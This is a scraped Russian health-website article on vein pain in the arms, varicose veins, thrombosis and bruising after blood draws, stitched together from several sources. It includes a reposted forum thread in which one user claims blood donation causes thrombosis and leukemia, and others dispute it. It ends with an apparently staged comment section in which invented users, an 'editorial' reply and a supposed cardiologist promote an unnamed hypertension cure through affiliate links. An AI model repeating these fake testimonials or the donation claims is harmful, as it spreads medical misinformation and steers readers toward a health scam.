<p>При выполнении процедуры катетеризации прослеживается зависимость появления воспаления от величины катетера, места, куда он вводится, временного отрезка его нахождения в вене, а также типа вводимого в организм препарата. Опасность также заключается в том, что при введении такой трубочки вместе с ней в кровь возможно попадание инфекции.</p>
<h2>Варикозная болезнь</h2>
<p>Варикоз (упрощённое название варикозного расширения вен) – это патологический процесс, приводящий к поражению вен.</p>
<p>При данном заболевании образуются так называемые узлы, являющиеся аневризоподобными (похожими на аневризму – выпячивание стенок артерий из-за их утончения) местными расширениями.</p>
<p>Варикозная болезнь чаще всего поражает сосуды на ногах, однако иногда проявляется и в других органах. Поскольку руки постоянно подвергаются нагрузкам и в дополнение чаще всего опущены, то прилив крови к ним увеличен. Это постепенно приводит к застою. Первоначально появление расширенных вен происходит на кистях. Вследствие появления такого симптома рекомендуется обращение к специалисту, так как вздутие вен возможно не только при варикозе, но и при других патологиях.</p>
<p>Иногда заболевание сопровождается болезненными ощущениями. Это происходит из-за нарушения функционирования клапанов сосудов. Нарушение их работоспособности приводит к увеличению кровяного давления, вследствие чего, в свою очередь, сосуды начинают скручиваться. Именно этот процесс может спровоцировать сильные боли. Поэтому дожидаться развития болезни не стоит, ведь на начальной стадии она лечится намного легче.</p>
<p>Следует отметить, что существует мнение, будто варикозного расширения вен рук не существует в природе. Однако ведь истончённые и выпирающие вены на верхних конечностях встречаются.</p>
<p>Обычно болезнь проявляется в поражении сосудов на ногах, которые испытывают большие нагрузки. Но случаи проявления заболеваний в других органах также встречаются в медицинской практике. Вероятность смертельного исхода при тромбозе верхних конечностей очень мала, в отличие от проявления болезни в нижних конечностях или других органах. Образование тромбов в поверхностных венах редко приносит серьёзные проблемы.</p>
<ul>
<li>возникают распирающие боли;</li>
<li>появляется отёчность по ходу вены, опухают близлежащие ткани;</li>
<li>происходит повышение температуры;</li>
<li>вена расширена или сильно надулась;</li>
<li>пальпация позволяет обнаружить уплотнение в области поражённого участка;</li>
<li>кожа руки краснеет, багровеет или появляется синий оттенок.</li>
</ul>
<p>Основной причиной, из-за которой происходит развитие заболевания, является застой крови в сосудах. Это становится возможным при малой двигательной активности или при длительной вынужденной неподвижности. К другим причинам, провоцирующим тромбоз, относятся:</p>
<ul>
<li>чрезмерные физические нагрузки, возлагаемые на руки;</li>
<li>хирургические операции, например, имплантация стимулятора;</li>
<li>травмы сосудов;</li>
<li>появление раковой опухоли вблизи сосуда;</li>
<li>занесение инфекции.</li>
</ul>
<p>В случае если нахождение катетера в сосуде было длительным из-за производства ежедневной капельницы, то это могло вызвать раздражение стенок вены и в дальнейшем – появление тромба.</p>
<h2>Другие проявления заболеваний сосудов рук</h2>
<p>Симптомы заболеваний, связанных с сосудами верхних конечностей, могут проявиться в пальцах левой или правой руки. В этих случаях при физической нагрузке возникают:</p>
<ul>
<li>боли или судороги;</li>
<li>пальцы быстро утомляются;</li>
<li>немеет кончик одного или нескольких пальцев;</li>
<li>кожа на кисти и пальцы становятся холодными и бледными;</li>
<li>повышается утомляемость;</li>
<li>в руках появляется тяжесть;</li>
<li>может ощущаться слабость;</li>
<li>происходит постепенное утолщение ногтей;</li>
<li>волосяной покров становится редким.</li>
</ul>
<p>С течением времени просвет внутри сосуда становится всё меньше, следовательно, кровоток ещё больше снижается. При любой нагрузке болят пальцы и кисти, а их кожа становится постоянно холодной.</p>
<h2>Что делать, если после сдачи крови лопнула вена</h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://st03.kakprosto.ru/tumb/220x165/images/thematic_ads/2018/6/74201_5b191abc3d9a25b191abc3d9da.jpeg" /></p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://st03.kakprosto.ru/tumb/680/images/article/2014/2/26/1_534b820fc7014534b820fc704f.jpg" /></p>
<ul>
<li>Что делать, если после сдачи крови лопнула вена</li>
<li>Как брать кровь в 2018 году</li>
<li>Как остановить кровотечение из вены</li>
</ul>
<h2>Чем чреват забор крови из вены</h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://st03.kakprosto.ru/tumb/220x170/images/thematic_ads/2018/6/74201_5b191a71c8f465b191a71c8f7e.jpeg" /></p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://st03.kakprosto.ru/tumb/220x170/images/thematic_ads/2018/6/74201_5b191a802bf6c5b191a802bfa8.jpeg" /></p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://st03.kakprosto.ru/tumb/220x170/images/thematic_ads/2018/6/74201_5b191a8b36a735b191a8b36aaa.jpeg" /></p>
<h2>Какие мази рассасывают синяки</h2>
<p>Можно купить в аптеке мазь &#8212; «Троксевазин». Она восстанавливает вены и рассасывает синяки. Подобным же действием обладает гепариновая и бутодионовая мази. Их можно смешать перед применением и намазывать тонким слоем на больные места 4 раза в день, не рекомендуется делать компрессы. Гепариновая мазь стоит около 40 рублей, поэтому не имеет смысла покупать дорогие аналоги. Снять сильный отек помогут холодные примочки или лед.</p>
<h2>Компрессы и профилактика для вен</h2>
<p>Можно делать водочные компрессы. Необходимо бинт смочить водкой, наложить на больное место, оставить на 30 минут. После этого снять компресс и помазать синяк гепариновой мазью. Еще поврежденные места заматывают эластичным бинтом. Если человек заведомо знает, что у него плохие вены и затруднительно брать из них кровь, то в аптечке всегда должны находиться мази, обладающие венопротективным свойством, то есть те, что делают вены эластичными.</p>
<p>У некоторых людей вены почти не видно, поэтому при сборе крови трудно с первого раза попасть в нужное место. Приходится несколько раз вводить иголку, отсюда и такой плачевный результат. Также после сдачи крови пациенты быстро разгибают руку, что делать нельзя, кровь еще не успела свернуться и начинает растекаться под кожей. Скрыть заметные синяки на месте прокола вены можно под одеждой с длинным рукавом. Никто и не догадается о таком временном дефекте. Это особенно важно для представительниц прекрасного пола.</p>
<p>Синяк, как правило, появляется не сразу, а через пару часов или даже дней. Можно нарисовать йодную сеточку на больном месте. Для этого понадобится йод и ватная палочка. На месте прокола порой образовывается шишечка. Это сгусток крови. Поэтому, чтобы избежать возникновения тромба, необходимо сразу принимать меры, если появился синяк в месте взятия крови.</p>
<p>Если боль и гематома не проходят на протяжении долгого времени, то необходимо обратиться к хирургу, чтобы выяснить причину происходящего.</p>
<h2>Тромбофлебит после сдачи крови</h2>
<p>Ни сколько не призываю отказаться от сдачи крови и помощи больным людям, но почему-то когда просят о помощи, НИКОГДА не предупреждают об опасности для донора. <br />1) При незапланированной кровопотере у человека идет резкое повышение числа тромбоцитов. Если у вас кровь и так густая, это чревато тромбозами, в следствии инвалидностью или не редко летальным исходом. Так же при неудачном заборе крови не редки тромбофлебиты на руках. Даже при плановой ежемесячной потере крови у женщин, после определенного периода тромбоциты увеличиваются, а если еще и в это время кровь сдать. <br />2) Сдача крови стимулирует гемопоэз, что влечет за собой мутацию стволовых клеток крови и приводит к онкологии. тот же острый лейкоз вполне возможно заработать, став донором &#8212; факт!</p>
<p>Так что прежде чем вы решите для себя &#8212; сдавать или нет, сдайте ОАК в том же институре гематологии (в поликлинике не стоит, там часто все подгоняют под нормы) и только после решайте. Тем более если у вас есть отклонения, вашу кровь забракуют и утилизируют. Получается и сдали бесполезно, не помогли, и собой рискуете.</p>
<p>Сдача крови стимулирует гемопоэз, что влечет за собой мутацию стволовых клеток крови&#187; Гемопоэз не стимулирует мутацию, не мутите народ. Гипертоникам донорство вообще показано, польза от сдачи крови очевидна. А от повышенного гемопоэза, думаю, вообще мало кто откажется. У человека природой заложено, что он должен терять кровь на охоте и т.д. <br />А вы зайдите в институт гематологии и спросите у больных, были ли они раньше донорами &#8212; ответ &#171;да&#187; будет не редким. <br />Игра со стволовыми клетками чревата, у кого-то вызывает омоложение, улучшение здоровья (не факт что на долго), а у кого-то опухоли &#8212; с этим тоже будете спорить? Да и число своих в оргаизме взрослого человека &#8212; ограниченно.</p>
<p>У человека природой заложено, что он должен терять кровь на охоте и т.д. <br />)))))))))))))))))))))) Да кто ж вам мешает)))))))))) только и умирали во времена первобытно-общинного строя лет в 18, а 25-летние были глубокими старцами.</p>
<p>Было б это так полезно, то все бы сдавали. Что ж вы не хотите сдать свою 3 группу? Ведь гемопоэз стимулирует обновление клеток крови и вы явно выздоровите после нескольких процедур. не? <br />Пы.Сы.: хорошо хоть с первым пунктом пока еще не спорите.</p>
<p>Человек, становясь донором, должен знать чем это чревато. Рисковать или нет, но не находиться в неведении.</p>
<p>А вы зайдите в троллейбус и спросите у пассажиров, были ли они донорами &#8212; ответ &#171;да&#187; будет не редким. <br />Вы прям мои мысли читаете))) То же самое хотела написать!</p>
<p>Уж лучше не создавать таких тем, если пишут в них мягко говоря бред.</p>
<p>Могу сказать, что когда пришли сдавать кровь, из 10 человек подошли только трое. Остальным отказали по разным причинам. Так что кровь берут не у всех. Иногда и хочешь помочь, а не можешь.</p>
<p>+1 хотела сдать кровь преподавательнице . когда в вузе училась. не взяли. сказали давление слишком низкое. а ведь хотелось ей помочь.</p>
<p>Один выходной в день сдачи + 1 день отгул (в основном прибавляется к отпуску) <br />ст. 186 ТК <br />Нет, я не про то. Чтобы поехать сдать кровь &#8212; нужно заранее отпрашиваться с работы. Вот я про что. И какой начальник отпустит? Здрасти, можно я сегодня не выйду, я кровь поеду сдавать, а потом еще сутки меня не будет? Да начальник пошлет куда подальше.</p>
<p>Сдай в субботу, воскресенье, что мешает? <br />Ну я вот не уверен, что в воскресенье когда в поликлиниках и в больницах только дежурные врачи &#8212; на Станции переливания крови все работают. Может конечно и ошибаюсь.</p>
<p>А в воскресенье кровь больным не переливают что ли? <br />Собранная кровь, а так же ее компоненты, хранятся замороженными. Никто &#171;из вены в вену&#187; ее не переливает. После сбора кровь проходит очистку, обработку и тд.</p>
<p>Насчет выходных. <br />Читаем на сайте Саратовского Областного Центра переливания крови: &#171;Прием крови и ее компонентов от Доноров в г. Саратове и Саратовской области осуществляется ежедневно с понедельника по пятницу.&#187; (http://www.bloodsar.ru)</p>
<p>Нет, я не про то. Чтобы поехать сдать кровь &#8212; нужно заранее отпрашиваться с работы. Вот я про что. И какой начальник отпустит? Здрасти, можно я сегодня не выйду, я кровь поеду сдавать, а потом еще сутки меня не будет? Да начальник пошлет куда подальше. <br />Ну я вот не уверен, что в воскресенье когда в поликлиниках и в больницах только дежурные врачи &#8212; на Станции переливания крови все работают. Может конечно и ошибаюсь.</p>
<p>Мои сотрудники раз в месяц стабильно приносят справки + заявления на доп.выходной, хотя у меня нет информации, что бы кто-то предварительно отпрашивался. <br />Значит не так все сложно.</p>
<p>Ludmila, а откуда такая информация? Вы гематолог? <br />-Вы врач? <br />-Нет, но посмотреть могу (с)</p>
<p>зы: сдавала и сдавать буду. Сама сталкивалась с ситуацией, когда два города на уши поставили, пока искали нужную группу. И донор /которого нашли в Энгельсе, заметьте/ не отказал в помощи</p>
<p>Начала сдавать кровь, сдавала 2 раза. считаю, что нужно ее сдавать, т.к. она обновляется, плохую забирают. Тем более, что становится лучше на душе, когда знаешь, что кому-то помог.</p>
<p>И переливают тяжелым больным! Жесть!</p>
<p>Ни сколько не призываю отказаться от сдачи крови и помощи больным людям, но почему-то когда просят о помощи, НИКОГДА не предупреждают об опасности для донора. <br />1) При незапланированной кровопотере у человека идет резкое повышение числа тромбоцитов. Если у вас кровь и так густая, это чревато тромбозами, в следствии инвалидностью или не редко летальным исходом. Так же при неудачном заборе крови не редки тромбофлебиты на руках. Даже при плановой ежемесячной потере крови у женщин, после определенного периода тромбоциты увеличиваются, а если еще и в это время кровь сдать. <br />2) Сдача крови стимулирует гемопоэз, что влечет за собой мутацию стволовых клеток крови и приводит к онкологии. тот же острый лейкоз вполне возможно заработать, став донором &#8212; факт!</p>
<p>Так что прежде чем вы решите для себя &#8212; сдавать или нет, сдайте ОАК в том же институре гематологии (в поликлинике не стоит, там часто все подгоняют под нормы) и только после решайте. Тем более если у вас есть отклонения, вашу кровь забракуют и утилизируют. Получается и сдали бесполезно, не помогли, и собой рискуете.</p>
<p>Вот все, что выделено пояснять по пунктам? Что значит &#171;незапланированная&#187; кровопотеря? Бывают плановые что ли? Как организм дифференцирует их? Тромбоциты явлются форменными элементами крови, соответственно, при кровопотере наблюдается уменьшение их количетсва, как и эритроцитов и других элементов. Ну, про тромбозы, сгущение крови, смерть от ее сдачи и онкологии, даже говорить не буду. Лучше спросите ТС откуда она всего этого нахваталась. За сданную кровь расплачиваются сразу. Потом деньги и отгулы никто не забирает, даже если кровь по каким-то причинам не подошла. Хотя сейчас, при строгом контроле такого практический не бывает. Никаких ссылок я не заметил. Журнал &#171;Здоровье&#187;? Вряд ли, хотя там тоже сплошной бред, но не настолько убогий. Тётя Фрося или баба Фёкла сказала? Всё-таки, откуда ноги растут у информации такой интересной и злободнвной?</p>
<p>Источники: http://serdec.ru/diagnostika/pochemu-bolyat-veny-rukah-chto-s-etim-delat, http://www.kakprosto.ru/kak-837688-chto-delat-esli-posle-sdachi-krovi-lopnula-vena, http://www.autosaratov.ru/phorum/archive/index.php/t-146323.html</p>
<div class="flat_pm_end"></div>
				</article>
								<ul class="breadcrumbs breadcrumbs_single">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				<div class="post-meta">
											<div class="post-rating">
							<div class="post-rating__title">Оценка статьи:</div>
							<div id="post-ratings-2124" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="e07179e459"><img id="rating_2124_1" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(2124, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2124_2" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(2124, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2124_3" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(2124, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2124_4" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(2124, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2124_5" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(2124, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_2124_text"></span><meta itemprop="headline" content="Тромбофлебит после сдачи крови" /><meta itemprop="description" content="
  
   Почему болят вены на руках и что с этим делать

Появление гематомы (синяка) в месте прокола иглы при заборе венозной крови или внутривенного укола в наши дни происходит нечасто. Однако мног..." /><meta itemprop="datePublished" content="2018-12-02T16:34:21+03:00" /><meta itemprop="dateModified" content="2018-12-02T16:34:21+03:00" /><meta itemprop="url" content="https://bolitsosud.ru/davlenie/tromboflebit-posle-sdachi-krovi.html" /><meta itemprop="author" content="" /><meta itemprop="mainEntityOfPage" content="https://bolitsosud.ru/davlenie/tromboflebit-posle-sdachi-krovi.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bolitsosud.ru/wp-content/uploads/1_534b820fc7014534b820fc704f.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="О сосудах" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-2124-loading" class="post-ratings-loading">
            <img src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>						</div>
											<div class="post-share">
						<div class="post-share__title">Поделиться с друзьями:</div>
						<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
					</div>
				</div>
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/tromboz-tonkogo-kishechnika-posledstviya.html">Тромбоз тонкого кишечника последствия</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-pri-tumane.html">Артериальное давление при тумане</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/24e055db5_150x95.jpg" width="150" height="95" alt="Откуда берется давление артериальное давление" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/otkuda-beretsya-davlenie-arterialnoe-davlenie.html">Откуда берется давление артериальное давление</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/bc76b1aeb_150x95.jpg" width="150" height="95" alt="Генетический тромбофлебит при беременности" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/geneticheskij-tromboflebit-pri-beremennosti.html">Генетический тромбофлебит при беременности</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					
    <div class="comment-title">Комментарии</div>
    <ul class="commentlist">
        

<noindex>
        <li class="fcomm" id="comment9">
          <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar"><img src="http://davlenies.ru/wp-content/uploads/2018/07/ava234.jpg"></div>
            <div class="comment_content">
              <div class="cauthor">
                <span class="author_name">Елена Петровна</span>
                <span class="author_city">(<span class="user-city"></span>)</span>
                <span class="comment_date">Только что</span>
              </div>
              <div class="ctext">
                Спасибо Вам огромное! Полностью вылечила гипертонию с помощью <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link1">[name-comment]</span>.
              </div><!-- .ctext -->
            </div><!-- .comment_content -->
          </div>
        </li>
    <li class="fcomm" id="comment1">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">2 недели назад</span>
                </div>
                <div class="ctext"> Помогите!!1 Как избавиться от гипертонии? Может какие народные средства есть хорошие или что-нибудь из аптечных
                    приобрести посоветуете???</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Ну не знаю, как по мне большинство препаратов - полная фигня, пустатая трата денег. Знали бы вы, сколько
                    я уже перепробовала всего.. Нормально помог только
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link2">[name-comment]</span> (кстати, по спец. программе почти бесплатно можно получить). Пила его 4 недели, уже после первой недели
                    приема самочувствие улучшилось. С тех пор прошло уже 4 месяца, давление в норме, о гипертонии и не вспоминаю!
                    Средство иногда снова пью 2-3 дня, просто для профилактики. А узнала про него вообще случайно, из этой
                    статьи..
                    <br>
                    <br> P.S. Только вот я сама из города <span class="user-city"></span> и у нас его в продаже не нашла, заказывала через интернет.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Дарья, киньте ссылку на препарат!
                    <br>P.S. Я тоже из города <span class="user-city"></span>))</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Евгения Каримова, так там же в статье указана) Продублирую на всякий случай -
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link3">официальный сайт [name-comment]</span>.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Иван</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Это далеко не новость. Об этом препарате уже все знают. А кто не знает, тех, видимо давление не мучает.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="author_city"></span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> А это не развод? Почему в Интернете продают?</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19(1).jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">юлек36</span>
                    <span class="author_city">(Тверь)</span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> Соня, вы в какой стране живете? В интернете продают, потому-что магазины и аптеки ставят свою наценку зверскую.
                    К тому-же оплата только после получения, то есть сначала получили и только потом заплатили. Да и в Интернете
                    сейчас все продают - от одежды до телевизоров и мебели.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Ответ Редакции</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Соня, здравствуйте. Средство от гипертонии [name-comment] действительно не реализуется через аптечную сеть и розничные
                    магазины во избежание завышенной цены. На сегодняшний день оригинальный препарат можно заказать только
                    на
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link4">специальном сайте</span>. Будьте здоровы!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Извиняюсь, не заметила сначала информацию про наложенный платеж. Тогда все в порядке точно, если оплата при
                    получении.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment4">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">александра</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext">чтобы капли помогли? да ладно вам, люди, не дошла еще до этого промышленность</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Елена</span>
                    <span class="author_city">(Сыктывкар)</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Случайно набрела на эту статью. И что я вижу!! Рекламируют наш [name-comment]! Ну не в смысле мой, а в том плане,
                    что я мужу его покупала. Он не знает, что я здесь пишу, но все-таки поделюсь. Это ж и моя радость, скорее
                    даже полностью мое счастье! Короче, я вот тоже читала отзывы, смотрела как и что и заказала это средство.
                    А то мой муж уже весь отчаялся, уже много лет было давление 180 на 110! Таблетки разные пил от этого
                    у него с желудком проблемы были, а давление все равно было высокое. Решали чего дальше делать. А тут
                    в общем начал [name-comment] пить и теперь ура! Никаких проблем у него, давление в норме, всегда бодр и активен!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/6.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Павел Солонченко</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Подтверждаю, этот препарат действительно помогает! Вылечил свою гипертонию всего за 4 недели! До этого 4
                    года мучался от постоянного давления, головных болей и т.д. Спасибо большое!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Юлия Л</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> С трудом верится... но столько людей говорит что работает, должно работать. Я завтра начинаю!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Хочу постараться избавиться от гипертонии побыстрее, а главное как-нибудь попроще и безболезненно, посоветуйте
                    что-нибудь.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Дмитрий (врач Кардиолог)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Валерия, лучший вариант - обратиться к врачу! Но если нет времени на поход в поликлинику, подойдет и
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link5">[name-comment]</span>, который уже советовали выше. В последнее время многим его назначаю, результаты очень
                        хорошие! Выздоравливайте.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
